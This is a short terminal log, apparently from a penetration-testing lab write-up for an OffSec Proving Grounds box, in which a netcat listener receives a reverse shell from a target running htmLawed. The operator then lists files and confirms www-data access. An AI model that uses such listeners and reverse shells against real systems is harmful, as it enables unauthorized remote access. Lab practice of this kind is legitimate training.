 jip@jip:~/Offsec/PG/law$ nc -lvnp 9090
listening on [any] 9090 ...
connect to [192.168.45.170] from (UNKNOWN) [192.168.192.190] 49336
ls
LICENSE-GPL2
LICENSE-LGPL3
htmLawed.php
htmLawed_README.htm
htmLawed_README.txt
htmLawed_TESTCASE.txt
index.php
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)